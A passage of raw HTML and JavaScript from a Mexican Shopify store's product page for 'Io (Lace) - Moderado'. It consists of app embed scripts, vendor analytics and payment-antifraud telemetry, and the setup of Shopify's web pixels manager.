window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"163": {"location":"description","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product__description.rte";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#CollectionAjaxContent";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#ProductGridContainer";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]="#shopify-section-footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]=".footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="footer.footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h2[class*=\"title\"]";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["2"]["s"]=".product-form__submit";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-cc4514bb83964b47b6f38a4189983362.js" async></script><script id="vtlsAebReviewsSchemaJson" type="application/ld+json" class="notranslate">{"@context": "https://schema.org","@type": "Product","url": "https://lunasegura.com/products/io-cactus-con-encaje","name": "Io (Lace) - Moderado","description": "","image": ["https://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158","https://lunasegura.com/cdn/shop/files/368.png?v=1767200158","https://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158","https://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158","https://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158"],"brand": {"@type": "Brand","name": "Luna Segura"},"aggregateRating": {"@type": "AggregateRating","ratingValue": "5.0","reviewCount": "22"},"offers": {"@type": "AggregateOffer","priceCurrency": "MXN","lowPrice": "599.99","highPrice": "599.99","offerCount": "5","offers": [{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","url": "https://lunasegura.com/products/io-cactus-con-encaje?variant=40767369412746","name": "CH","price": "599.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","url": "https://lunasegura.com/products/io-cactus-con-encaje?variant=40767369445514","name": "M","price": "599.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","url": "https://lunasegura.com/products/io-cactus-con-encaje?variant=40767369478282","name": "G","price": "599.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","url": "https://lunasegura.com/products/io-cactus-con-encaje?variant=40767369740426","sku": "","name": "XG","price": "599.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"},{"@type": "Offer","image": "https://lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158","url": "https://lunasegura.com/products/io-cactus-con-encaje?variant=40767369773194","sku": "","name": "XXG","price": "599.99","priceCurrency": "MXN","availability": "https://schema.org/InStock"}]}}</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=luna-segura.myshopify.com
  data-app-key=afba0826-9a23-4940-9500-a38a7b1e0416
  data-should-use-cache=true
  data-cache-version=19bd7fbce8a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6781907173514
  data-template-name="product.algodonsolotallaene26"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=luna-segura.myshopify.com
  data-app-key=afba0826-9a23-4940-9500-a38a7b1e0416
  data-should-use-cache=true
  data-cache-version=19bd7fbce8a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6781907173514
  data-collection-id=190491918474
  data-template-name="product.algodonsolotallaene26"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=luna-segura.myshopify.com
  data-app-key=afba0826-9a23-4940-9500-a38a7b1e0416
  data-should-use-cache=true
  data-cache-version=19bd7fbce8a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=6781907173514
  data-collection-id=190491918474
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.algodonsolotallaene26"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=money>${{amount}} </span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tnc-terms-checkbox/blocks/app-embed/2b45c8fb-5ee2-4392-8a72-b663da1d38ad -->
<script async src="https://app.tncapp.com/get_script/?shop_url=luna-segura.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0925-7ee3-7524-b0e8-90def2c2f089/revenuehunt-171/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 34836906122,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 34836906122,storefrontBaseUrl: "https://lunasegura.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1806598282","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"1790476426","configuration":"{\"accountID\":\"Rs9f3t\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"677609610","configuration":"{\"shopUrl\":\"luna-segura.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"477102218","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-401761565\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-401761565\\\/5y4jCIKZjf0BEJ3Kyb8B\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-401761565\\\/TKzzCIWZjf0BEJ3Kyb8B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-401761565\\\/0ZldCPyYjf0BEJ3Kyb8B\\\",\\\"MC-S2EWJVLG1Y\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-401761565\\\/BmhUCPmYjf0BEJ3Kyb8B\\\",\\\"MC-S2EWJVLG1Y\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-401761565\\\/X1YDCP6Xjf0BEJ3Kyb8B\\\",\\\"MC-S2EWJVLG1Y\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-401761565\\\/TU7LCIiZjf0BEJ3Kyb8B\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-401761565\\\/N2J4CP-Yjf0BEJ3Kyb8B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"377389194","configuration":"{\"pixelCode\":\"CIJGM4BC77U20R0PC44G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"128745610","configuration":"{\"pixel_id\":\"583720398953928\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66322570","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Luna Segura","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"luna-segura.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/lunasegura.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":599.99,"currencyCode":"MXN"},"product":{"title":"Io (Lace) - Moderado","vendor":"Luna Segura","id":"6781907173514","untranslatedTitle":"Io (Lace) - 